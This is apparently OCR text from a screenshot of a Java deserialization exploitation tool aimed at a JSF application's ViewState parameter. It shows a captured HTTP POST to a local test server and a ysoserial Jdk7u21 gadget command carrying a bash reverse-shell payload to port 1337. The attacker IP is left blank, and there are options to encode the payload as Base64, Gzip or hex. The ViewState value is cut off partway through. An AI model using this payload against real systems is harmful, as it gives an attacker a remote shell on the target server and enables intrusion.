 Manual testing Exploiting Configurations
Host: 127.0.0.1 Port: 8080 Https
POST /index.xhtml HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8080/index.xhtml
Content-Type: application/x-www-form-urlencoded
Content-Length: 607
Connection: close
Cookie: JSESSIONID=1gl2vzdbrcrqe168c7cf909gyc
Upgrade-Insecure-Requests: 1
j_idt6=j_idt6&j_idt6%3Aj_idt7=test&j_idt6%3Aj_idt8=Hello&javax.faces.ViewState=§H4sIAAAAAAAAAH1
QzS5DQRQ%2BvW3VT1EkViQWNkjukoQFFRo3KpUIERaMe4feZjozZube3mvR8Aa2EuIFvIRYWJGQ2HgHHsDK
zE3TsuBL5szfOd%2F3nXP3AVkuBQzVUIjsQPnEXkOyuoF4Nvd%2B%2FzB6%2BJIGqwS9hCGvhFzFhAM9qiq
wrDLiRXxxCQzyjW4dC3pZCsZcVrdlQO1j5GJpr8QU1X236CqfUam1RjpaRSFQXPalii5ex68e0U0aUg5kpH%2
Set Insertion Point Clear Insertion Point
java -jar ysoserial
Jdk7u21 "/bin/bash -c /bin/bash${IFS}-i>&/dev/tcp/ /1337<&1"
Your IP Address
Attack Attack Base64 Attack Ascii HEX Attack Base64 Gzip Attack Gzip